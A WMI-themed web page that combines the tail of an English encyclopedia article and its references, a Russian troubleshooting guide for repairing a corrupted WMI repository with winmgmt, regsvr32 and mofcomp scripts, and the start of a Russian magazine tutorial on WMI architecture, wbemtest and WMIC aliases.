The WMI extensions to WDM provide kernel-level instrumentation such as publishing information, configuring device settings, supplying event notification from device drivers, and allowing administrators to set data security through a WMI provider known as the WDM provider. The extensions are part of the WDM architecture; however, they have broad utility and can be used with other types of drivers as well (such as SCSI and NDIS).
The WMI Driver Extensions service monitors all drivers and event trace providers that are configured to publish WMI or event trace information. Instrumented hardware data is provided by way of drivers instrumented for WMI extensions for WDM. WMI extensions for WDM offer a set of Windows device driver interfaces for instrumenting data within the driver models native to Windows, so OEMs and IHVs can easily extend the instrumented data set and add value to a hardware/software solution. The WMI Driver Extensions, however, are not supported by Windows Vista and later operating systems.[12]
- Open Management Infrastructure
- ANT catalog § WISTFULTOLL
- ^ «WMI Redistributable for Windows NT». microsoft.com. Archived from the original on 24 February 2010. Retrieved 4 May 2018.
- ^ «WMI Redistributable for Windows 95 and Windows 98». microsoft.com. Archived from the original on 23 April 2007. Retrieved 4 May 2018.
- ^ «A Description of the Windows Management Instrumentation (WMI) Command-Line Utility (Wmic.exe)». Archived from the original on 2007-05-02.
- ^ a b «WMIC: WMI command-line utility». Microsoft. 8 March 2023. Archived from the original on 14 October 2023.
- ^ «Windows Vista Client Manageability». microsoft.com. Archived from the original on 3 March 2016. Retrieved 4 May 2018.
- ^ «WMI providers supported in Windows 10». Microsoft. 25 June 2017. Archived from the original on 30 September 2018. Retrieved 30 September 2018.
- ^ «System.Management Namespace». .NET Library. Microsoft. 7 February 2025 – via Microsoft Learn.
- ^ «WMI query language (WQL) via PowerShell». ravichaganti.com. 1 May 2011. Archived from the original on 12 October 2017. Retrieved 4 May 2018.
- ^ White, Steven (3 November 2023). «winmgmt». Windows App Development. Microsoft – via Microsoft Learn.
- ^ D’Vine, Rhonda. «Ubuntu – Error». packages.ubuntu.com. Archived from the original on 2 May 2017. Retrieved 4 May 2018.
- ^ «The WMI Diagnosis Utility — Version 2.2». Download Center. Microsoft. 24 April 2015. Archived from the original on 6 August 2020.
- ^ «The Windows Vista and Windows «Longhorn» Server Developer Story: Application Compatibility Cookbook». msdn2.microsoft.com. Archived from the original on 21 April 2008. Retrieved 4 May 2018.
- Snover, Jeffrey (26 June 2006). «Improved Support for WMI». PowerShell Blog. Microsoft – via Dev Blogs.
- Official website
- WMI Code Creator
Любой администратор Windows сталкивался с проблемами в работе службы WMI (Windows Management Instrumentation) и ее компонентах. WMI это одна из ключевых подсистем Windows, и если она неисправна, на компьютере могут наблюдаться проблемы с работой служб, получением системной информации от WMI провайдеров, выполнением скриптов и ошибки в работе сторонних приложений. В этой статье мы рассмотрим, как выполнить диагностику работоспособности WMI и исправить типовые проблемы, если WMI репозиторий поврежден.
Содержание:
- Диагностика проблем с WMI
- Исправление WMI репозитория, перерегистрация библиотек, перекомпиляция MOF файлов
- Сброс и пересоздание WMI репозитория (хранилища)
О наличии проблем с WMI может свидетельствовать широкий спектр ошибок:
- Ошибки обработки WMI запросов в системных журналах и логах приложений:
0x80041002 - WBEM_E_NOT_FOUND
,
WMI: Not Found
,
0x80041010 WBEM_E_INVALID_CLASS
,
Failed to initialize WMI classes
,
Invalid class
или
Invalid namespace - Ошибки обработки GPO, связанные c WMI ( некорректная работа wmi фильтров групповых политик, и пр.);
- Медленное выполнение WMI запросов;
- Ошибки при установке или работе агентов SCCM/SCOM;
- Ошибки скриптов (vbs или PowerShell), обращающихся к пространству имен WMI (скрипты с Get-WmiObject, Get-CimInstance и т.д.).

Диагностика проблем с WMI
В первую очередь проверьте, что запущена служба Windows Management Instrumentation (Winmgmt). Вы можете проверить состояние службы в консоли
services.msc
или с помощью PowerShell:
Get-Service Winmgmt | Select DisplayName,Status,ServiceName

Если служба Winmgmt запущена, протестируйте работоспособность WMI, выполнив простой WMI-запроса. Вы можете выполнить wmi запрос из командной строки или из PowerShell. Например, следующая команда выведет список установленных в Windows программ:
wmic product get name,version
Простая PowerShell команда для получения информации о версии и билда Windows через WMI:
get-wmiobject Win32_OperatingSystem

Как вы видите, служба WMI ответила на запрос корректно. Если при выполнении такого WMI-запроса Windows возвращает ошибку, скорее всего сервис WMI работает некорректно, поврежден WMI репозиторий или есть какие-то другие проблемы с WMI классами.
Включите логирование обращений к WMI в Event Viewer, выполнив команду:
wevtutil set-log Microsoft-Windows-WMI-Activity/Operational /enabled:true
Затем откройте консоль Event Viewer (
eventvwr.msc
) и перейдите в Applications and Service Logs -> Microsoft -> Windows -> WMI Activity. В описании событий ошибок в EventID 5858 будет указаны пространство имен WMI и класс, при обращении к которому происходит ошибка. Если это специальный WMI класс некой программы, возможно программа установлена некорректно, или ее файлы повреждены.
В нашем случае ошибка связана с общесистемным WMI классом root\cimv2 : Win32_OperatingSystem, что означает что база данных WMI повреждена.

A Windows Management Instrumentation (WMI) query has failed. The WMI repository may be corrupted or it works incorrectly.
Откройте консоль свойств WMI Control в консоли управления компьютером (compmgmt.msc). В моем случае здесь присутствует ошибка:
Failed to initialize all required WMI classes Win32_Processor. WMI: Invalid namespace Win32_WMISetting. WMI: Invalid namespace Win32_OperationSystem. WMI: Invalid namespace

Ранее для диагностики WMI существовала официальная утилита от Microsoft – WMIDiag.vbs (Microsoft WMI Diagnosis), К сожалению, последняя версия WMIDiag 2.2 корректно работает только с версиями до Windows 8.1/Windows Server 2012 R2.
На данный момент Microsoft даже удалила ссылку на загрузку WMIDiag из центра загрузок. Но при желании, этот скрипт можно найти в сети. WMIDiag дает подробную информацию по исправлению частных ошибок в WMI, но в большинстве случаев процесс это довольно трудоемкий и стоит потраченного времени только при решении инцидентов в критичных системах (на продуктивных серверах).
Для массового сегмента рабочих станций пользователей обычно проще и быстрее сбросить и пересоздать WMI репозиторий в Windows.
Исправление WMI репозитория, перерегистрация библиотек, перекомпиляция MOF файлов
Проверьте целостность WMI репозитория в Windows с помощью команды:
winmgmt /verifyrepository

Если команда возвращает, что база данных WMI находится в неконсистентном состоянии (INCONSISTENT или WMI repository verification failed), стоит попробовать выполнить “мягкое” исправление ошибок репозитория:
Winmgmt /salvagerepository
WMI repository has been salvaged.
Данная команда выполняет проверку согласованности хранилища WMI и перестраивает базу данных WMI при обнаружении несогласованности.
Перезапустите службу WMI:
net stop Winmgmt
net start Winmgmt
Если стандартный способ исправления ошибок в WMI не помог, попробуйте следующий скрипт. Данный скрипт представляет собой ”мягкий” вариант восстановления службы WMI на компьютере (выполняется перерегистрация dll библиотек и службы WMI, перекомпилируются mof файлы). Данная процедура является безопасной и ее выполнение не должно привести к новым проблемам.
sc config winmgmt start= disabled
net stop winmgmt
cd %windir%\system32\wbem
for /f %s in ('dir /b *.dll') do regsvr32 /s %s
wmiprvse /regserver
sc config winmgmt start= auto
net start winmgmt
for /f %s in ('dir /b *.mof ^| findstr /V /I "uninstall.mof"') do mofcomp %s
for /f %s in ('dir /b *.mfl ^| findstr /V /I "uninstall.mfl"') do mofcomp %s

При перекомпиляции MOF файлов мы исключили файлы
*uninstall.mof
и
*uninstall.mfl
, т.к. они нужны только для удаления программ/WMI классов.
На 64 битной версии Windows эти действия нужно также выполнить для каталога SysWOW64. Замените третью строку на
cd %windir%\SysWOW64\wbem
Указанные команды можно выполнить путем простой вставки в окно командой строки, либо сохранить код в bat файле wmi_soft_repair.bat и запустить его с правами администратора (замените в BAT файле %s на %%s). После окончания работы скрипта, перезагрузите Windows и проверьте работу WMI.

Сброс и пересоздание WMI репозитория (хранилища)
Если вам не помогли мягкие способ восстановления WMI, рассмотренные выше, придется перейти к более “жесткому” способу восстановления работоспособности службы WMI, заключающегося в пересоздании хранилища WMI.
Например, в моем случае команда mofcomp почти для всех MOF файлов вернула ошибку:
Microsoft (R) MOF Compiler Version 10.0.26100.1 Copyright (c) Microsoft Corp. 1997-2006. All rights reserved. Parsing MOF file: xwizards.mof xwizards.mof (1): error SYNTAX 0X8004400a: Unexpected token at file scope Compiler returned error 0x8004400a

WMI репозиторий (хранилище) находится в каталоге
%windir%\System32\Wbem\Repository
и представляет собой базу данных, в которой содержится информация о метаданных и определениях WMI классов. В некоторых случаях WMI репозиторий может содержать статическую информацию классов. При повреждении репозитория WMI, в работе службы Windows Management Instrumentation (Winmgmt) могут наблюдаться ошибки вплоть до полной невозможности ее запустить.
Если вы подозреваете, что репозиторий WMI поврежден, что его пересоздание — это последняя шаг, к которому нужно прибегнуть только тогда, когда другие операции не помогают реанимировать WMI.
Следующая команда выполнит сброс базы данных WMI к исходному состоянию (как после чистой установки Windows). Используйте эту команду для выполнения hard reset репозитория WMI, если параметре salvagerepository не исправил проблему:
Winmgmt /resetrepository
Совет. На практике бывают случаи, когда пересоздание хранилища WMI приводит к проблемам со сторонним софтом. Это связано с тем, что все записи в базе WMI обнуляются (до состояния чистой системы). Такие программы скорее всего, придется переустановить.
Если обе команды (
Winmgmt /salvagerepository
и
Winmgmt /resetrepository
) не восстановили консистентное состояние базы WMI, попробуйте выполнить “жесткое” пересоздание базы WMI вручную таким скриптом:
net stop winmgmt
cd %windir%\system32\wbem
winmgmt /resetrepository
winmgmt /resyncperf
if exist Repos_bakup rd Repos_bakup /s /q
rename Repository Repos_bakup
regsvr32 /s %systemroot%\system32\scecli.dll
regsvr32 /s %systemroot%\system32\userenv.dll
for /f %s in ('dir /b *.dll') do regsvr32 /s %s
for /f %s in ('dir /b *.mof ^| findstr /V /I "uninstall.mof"') do mofcomp %s
for /f %s in ('dir /b *.mfl ^| findstr /V /I "uninstall.mfl"') do mofcomp %s
sc config winmgmt start= auto
net start winmgmt
wmiprvse /regserver

На 64 битной версии Windows нужно также перерегистрировать dll/exe и перекомпилировать mof файлы в каталоге %windir%\sysWOW64\wbem.
Данный скрипт полностью пересоздает хранилище WMI (старый репозиторий сохраняется в каталог Repos_bakup). После окончания работы скрипта нужно перезагрузить Windows. Затем протестируйте работу службы WMI простым запросом.
Проверьте состояние WMI репозитория. Если ошибки исправлены, команда
winmgmt /verifyrepository
должна вернуть:
WMI repository is consistent

В этой статье мы собрали основные способы, позволяющие продиагностировать и устранить неполадки службы и репозитория WMI.
Хороший материал, взятый из журнала samag.ru [14], автор Константин Леонтьев. Тем, кто его до сих пор не читает, читать немедленно…
[Вы всё ещё не используете WMI?]
|
Если ты один из большинства админов, ты частенько грустишь, выглядывая из окна и наблюдая, как некоторые твои собратья ездят на своих «Ягуарах» и «Порше», или готовятся дернуть в Монте-Карло или какое-нибудь другое экзотическое место. И, конечно же, ты говоришь себе: «Я знаю о системном администрировании столько же, сколько и они, но почему именно у них есть клёвые тачки, яхты и часы «Ролекс»?..». Что ж, мы здесь для того, чтобы приоткрыть тебе небольшой секрет. Это все потому, что они знают, как писать WMI-скрипты, а ты – нет! Microsoft TechNet: Bob Wells, Dean Tsaltas, Ethan Wilansky и Greg Stemp |
Начиная карьеру системного администратора, Вы вероятно и не задумывались о том, что вместе с Вашим профессиональным ростом будет расти размер и сложность обслуживаемых систем. И вот наступил момент, когда вы поняли, что нужно принципиально новое решение, для того чтобы справляться с огромным количеством рутины, да ещё и в разных офисах вашей компании. Вероятнее всего, Вы уже немного знакомы с WMI на практике и используете некоторые готовые сценарии WMI для решения повседневных задач. Но согласитесь, что эффективное использование технологии начинается только тогда, когда вы понимаете ее архитектуру и четко представляете весь спектр возможностей, которые эта технология может вам предоставить.
Основная моя цель – кратко изложить основы, необходимые для эффективного использования вами этой технологии и представить вам набор рецептов по ее применению в реальных условиях.
Вы получите практический навык работы со всеми основными средствами WMI, выполнив несколько простых, но весьма полезных упражнений. Я предполагаю, что вы немного знакомы с программированием на VBScript и с азами языка SQL, а также имеете общее представление об объектно-ориентированном программировании. Обратите внимание на готовые примеры кода, которые помогут вам в Вашей работе.
Что такое WMI?
Формально: аббревиатура WMI – это Windows Management Instrumentation (инструментарий управления Windows). Из названия понятно, для чего создана и применяется эта технология. Стоит лишь добавить, что она давно перешагнула рамки управления только операционной системой Windows и позволяет контролировать множество других совместимых с ней приложений.
По своей сути WMI – это расширенная и адаптированная компанией Microsoft реализация стандарта WBEM (WebBased Enterprise Management компании DMTF Inc [1]). В основе WBEM лежит идея создания универсального интерфейса мониторинга и управления к различным системам и компонентам распределенной информационной среды предприятия с использованием объектно-ориентированной идеологии и широко распространенных веб-технологий представления информации: протоколов XML и HTTP. Стандарт WBEM является правопреемником стандарта DMI (Desktop Management Interface).
В основе структуры представления данных в стандарте WBEM лежит CIM (Common Information Model – модель информации общего типа), реализующая объектно-ориентированный подход к представлению компонентов систем как классов со своим набором свойств и методов, а также принципов наследования.
Основное средство для описания новых элементов модели CIM – это синтаксис языка Managed Object Format (MOF), который является текстовым и легко понятным человеку. Таким образом, любое приложение или драйвер в операционной системе, которая поддерживает стандарт WBEM, может добавить к системной модели CIM свой набор классов. Такое расширение модели CIM позволяет легко интегрировать в единую систему мониторинга и управления все новые и новые приложения. Для этой интеграции приложение должно лишь зарегистрировать свои классы в существующей модели CIM и обеспечить стандартные вызовы встроенных процедур для создания объектов этих классов и наполнения их свойствами и методами. Набор этих процедур оформляется, как WMI Provider – специальная библиотека, являющаяся мостом между любым приложением и ядром службы WMI.
Таким образом, WMI – это открытая унифицированная библиотека (репозиторий) однотипных интерфейсов доступа к параметрам, настройки и свойствам различных систем и их компонентов. Архитектура WMI представлена на рис. 1.

Рисунок 1. Архитектура WMI
Многие производители программного и аппаратного обеспечения ведут разработку ПО в соответствии со стандартом WBEM. Как следствие, это ПО совместимо и с WMI, а значит, может управляться через единый и удобный интерфейс.
Классы, объекты, свойства и методы
Поскольку WMI построена по объектно-ориентированному принципу, то все данные об операционной системе, ее свойствах, управляемых приложениях и обнаруженном оборудовании представлены в виде объектов. Каждый тип объекта описан классом, в состав которого входят свойства и методы. Определения классов описаны в MOF-файлах, а объекты этих классов с заполненными свойствами и доступными методами при их вызове возвращаются WMI-провайдерами. Управляет созданием и удалением объектов, а также вызовом их методов служба CIM Object Manager.
Получается, что если мы хотим управлять настройками сетевого адаптера, то мы должны запросить у CIM Object Manager экземпляр объекта нужного нам сетевого адаптера (забегая вперед, скажу, что этот объект принадлежит классу Win32_NetworkAdapterConfiguration) и вызвать нужные нам методы. В частности, для того чтобы обновить аренду адреса на DHCP сервере, достаточно вызвать метод RenewDHCPLease экземпляра объекта Win32_NetworkAdapterConfiguration.
Обзор средств работы с WMI для администратора
Начнем фактическое знакомство с WMI с обзора утилит, которые позволяют вам работать с WMI на ОС семейства Windows. Условно разделим этот набор утилит на поставляемые с операционной системой по умолчанию и набор утилит, которые потребуется скачивать с сайта компании Microsoft. К первой категории относятся следующие утилиты:
• wmimgmt.msc – оснастка консоли MMC, позволяющая в целом управлять самой системой WMI на выбранном компьютере.
• Winmgmt.exe – консольная утилита управления WMI. Выполняет аналогичные действия, что и консоль MMC wmimgmt.msc. Кроме того, является исполняемым файлом сервиса WMI в системе. Для запуска из консоли используется с опцией /exe (winmgmt.exe /exe).
• Wbemtest.exe – графическая утилита для интерактивной работы с WMI. Удобна для тестирования классов и методов, просмотра свойств и т. п.
• Wmic.exe – консольная утилита для вызова объектов и методов WMI (WMI Console) – присутствует только в Windows XP и Windows Server 2003.
• mofcomp.exe – компилятор MOF-файлов. Служит для расширения репозитория WMI и тонких операций с библиотекой классов WMI, а также для «ремонта» нарушенного репозитория.
Ко второй категории средств для работы с WMI, которые требуется дополнительно устанавливать, относится:
• WMI Code Creator 1.0 – очень удобная и полезная утилита для создания готовых сценариев WMI. Поддерживает языки Visual Basic Script, C# и Visual Basic .NET [2].
• WMI Administrative Tools – комплект средств в составе: WMI CIM Studio, WMI Event Registration, WMI Event Viewer и WMI Object Browser). Удобная среда разработки и тестирования WMI-классов и методов [3].
• Scriptomatic 2.0 – мастер в формате Hyper Text Application (HTA). Удобна для создания готовых сценариев и на различных скриптовых языках. Поддерживает Visual Basic Script, Perl, Java Script и Python [4].
• Tweakomatic Utility – утилита в формате Hyper Text Application (HTA). Содержит множество настроек системы, обычно доступных через утилиты-твикеры (например, Windows XP Power Toys TweakUI), для которых позволяет сгенерировать WMI-скрипты для их автоматической настройки. Весьма полезна при разработке сценариев автоматизированной установки и настройки [5].
Все утилиты, относящиеся ко второй категории, можно бесплатно скачать с сайта компании Microsoft по ссылкам, перечисленным в конце статьи. Полезно будет так же посетить раздел загрузки средств работы со скриптами [6] и общий раздел загрузки средств работы с WMI [7].
Для того, чтобы рассмотреть возможности и особенности всех средств работы с WMI, которые перечислены выше, не хватит и целого журнала, поэтому мы кратко остановимся на некоторых из них, на мой взгляд, наиболее полезных и (или) наиболее употребимых. Собственно, к таким я отношу следующие утилиты: WBEMTEST, WMIC, WMI Administrative Tools и довольно новую, но весьма полезную и удачную утилиту WMI Code Creator 1.0.
Надо отметить, что существуют и другие утилиты и средства работы с WMI, в том числе разработанные не компанией Microsoft, однако формат статьи не позволяет нам на них останавливаться сколько-нибудь подробно. Об одном из этих средств я считаю своим долгом хотя бы упомянуть в этой статье – это ADSI Scriptomatic [8], позволяющее создавать скрипты для управления службой каталогов Microsoft Active Directory.
Все примеры в этой статье протестированы на операционной системе Windows XP Service Pack 2, однако должны также корректно работать и на более ранних версиях OS Windows вплоть до Windows 2000. Если вам потребуется использовать WMI на более ранних версиях ОС Windows, то вам необходимо будет установить WMI Core Components 1.5 [9] и последнюю версию Windows Scripting Host [10, 11] на эти ОС.
Знакомимся с утилитой WBEMTEST
Чтобы прямо сейчас посмотреть, какой набор классов определен в репозитории WMI на вашем персональном компьютере, достаточно запустить утилиту wbemtest.exe и установить флажок «Enable All Privileges», как показано на рис. 2.

Рисунок 2. Основное окно утилиты WBEMTEST
Далее нужно нажать кнопку «Connect…», в поле пространства имен вписать root\CIMv2, как это показано на рис. 3, и нажать кнопку «Connect».
Рисунок 3. Окно настройки подключения к репозиторию WMI утилиты WBEMTEST

Рисунок 4. Основное окно утилиты WBEMTEST после подключения к репозиторию WMI
Затем нажмите кнопку «Enum Classes…», выберите «Recursive», не заполняйте поле суперкласса и нажмите «Ok». В результате вы получите список классов, определенный в вашем репозитории WMI, в пространстве имен CIMv2. Найдите среди всех класс с названием Win32_OperatingSystem (CIM_OperatingSystem), как это показано на рис. 5.

Рисунок 5. Окно результатов запроса со списком всех классов WMI пространства имен CIMv2
Дважды щелкните курсором мыши по классу Win32_OperatingSystem, посмотрите его свойства. Пример того, как это выглядит, показан на рис. 6.

Рисунок 6. Окно свойств класса Win32_OperatingSystem
Далее нужно нажать кнопку «Instances» и в открывшемся окне дважды щелкнуть курсором мыши по строке в списке экземпляров операционных систем. В открывшемся окне свойств экземпляра операционной системы найдите свойство («Property») с названием «Name», как это показано на рис. 7.

Рисунок 7. Окно свойств экземпляра объекта класса Win32_OperatingSystem
Дважды кликните по свойству курсором мыши. В открывшемся окне редактора свойств, которое показано на рис. 8, скопируйте отображаемое значение в буфер обмена. Оно пригодится нам в дальнейшем.

Рисунок 8. Окно со значением свойства Name экземпляра объекта класса Win32_OperatingSystem
Далее закройте все окна, кроме основного окна программы wbemtest. В блокноте отредактируйте строку из буфера обмена следующем образом:
— Заключите строку в кавычки.
— До первых кавычек добавьте следующий текст: «Win32_Operating-System.Name=».
— Замените все одинарные обратные слеши на двойные.
В итоге у вас должна получиться примерно следующая строка (в зависимости от версии ОС и логического диска, куда она установлена):
Win32_OperatingSystem.Name=»Microsoft Windows XP Professional|C:\\WINDOWS|\\Device\\Harddisk0\\Partition1″
Теперь давайте выполним следующее упражнение с утилитой wbemtest. В уже открытом окне утилиты wbemtest нажмем кнопку «Execute Method…» и в окошко «GetObjectPath» вставим строку, которую мы подготовили в блокноте. В появившемся окне (см. рис. 9) вызова метода экземпляра объекта выберите метод Reboot и нажмите кнопку «Execute!».

Рисунок 9. Окно вызова метода для экземпляра объекта класса Win32_OperatingSystem утилиты WBEMTEST
Поздравляю, Вы только что отправили свою операционную систему в перезагрузку, используя WMI. Если вы вдруг получили вместо перезагрузки сообщение об ошибке 0x80041062 «Privilege not held», то это означает, что вы забыли установить опцию «Enable All Privileges» до подключения к репозиторию WMI.
Теперь следует сказать (пока Windows перезагружается), что при подключении к пространству имен WMI вы можете подключаться не только на локальной машине, но и как следует из обзора WMI к любой удаленной. Главное, обладать на той машине необходимыми правами. Но об этих правах позднее! Для подключения к удаленной машине в окне подключения достаточно в поле Name Space указать строку вида \\\root\CIMv2 и указать учетные данные пользователя, обладающего необходимыми правами (например, Administrator). Пример этого показан на рис. 10.
Рисунок 10. Окно подключение к пространству имен WMI с явным указанием имени сервера
Не пробуйте подключаться к локальной машине, на которой запрашиваются объекты и методы WMI (например, на той, на которой сейчас выполняется утилита wbemtest), используя отличные от текущих учетные данные – все равно это у вас не получится. Это специальная защита для повышения локальной безопасности WMI, но о ней мы поговорим позже.
Утилита WMIC
Чтобы воспользоваться этой очень важной и полезной для администратора утилитой, достаточно запустить интерпретатор командной строки cmd.exe и в строке приглашения набрать WMIC. После этого у вас появится приглашение консоли WMI, как это показано на рис. 11.

Рисунок 11. Командное окно с запущенной утилитой WMIC в интерактивном режиме
Для получения справки по всем командам, доступным из консоли WMIC, достаточно в строке приглашения ввести команду «/?». Синтаксис каждой команды или глобальной опции вы можете посмотреть, введя ее название и знак вопроса. Например:
Так мы работаем с утилитой WMIC в интерактивном режиме. Однако ничто не мешает нам использовать ее и в пакетном режиме из наших BAT/CMD-сценариев. Например, в приглашении командной строки CMD можно написать:
и получить тот же результат.
Утилита WMIC создана для удобства использования WMI прямо из командной строки, поэтому наиболее употребимые классы WMI доступны для использования под псевдонимами (ALIAS). Вы можете самостоятельно определить псевдонимы для тех классов, для которых это еще не сделано, или добавить новые псевдонимы для тех классов WMI, которые уже их имеют.
Список псевдонимов, которые определены на Windows XP Service Pack 2 по умолчанию с их кратким описанием, приведены в таблице 1.
Таблица 1. Список псевдонимов утилиты WMIC и соответствие их классам WMI
| Псевдоним | Описание | Имя класса WMI |
| BASEBOARD | Управление материнской платой, она также называется motherboard, или системная плата. | Win32_BIOS |
| BIOS | Управления базовыми сервисами ввода/вывода (Basic input/output services, BIOS). | Win32_BaseBoard |
| BOOTCONFIG | Управление конфигурацией загрузки (Boot configuration management). | Win32_BootConfiguration |
| CDROM | Управление приводом CD-ROM. | Win32_CDROMDrive |
| COMPUTERSYSTEM | Управление системой компьютера. | Win32_ComputerSystem |
| CPU | Управление процессовром. | WIN32_PROCESSOR |
| CSPRODUCT | Получение от SMBIOS информации о компьютере как системном продукте. | Win32_ComputerSystemProduct |
| DATAFILE | Управление данными файлов (DataFile Management). | CIM_DataFile |
| DCOMAPP | Управление приложениями (DCOM Application management). | WIN32_DCOMApplication |
| DESKTOP | Управление рабочим столом пользователя (User’s Desktop management). | WIN32_DESKTOP |
| DESKTOPMONITOR | Desktop Monitor management | WIN32_DESKTOPMONITOR |
| DEVICEMEMORYADDRESS | Управление адресами памяти устройств (Device memory addresses management). | Win32_DeviceMemoryAddress |
| DISKDRIVE | Управление диском на физическом уровне (Physical disk drive management). | Win32_DiskDrive |
| DISKQUOTA | Управление квотами NTFS пространства диска (Disk space usage for NTFS volumes). | Win32_DiskQuota |
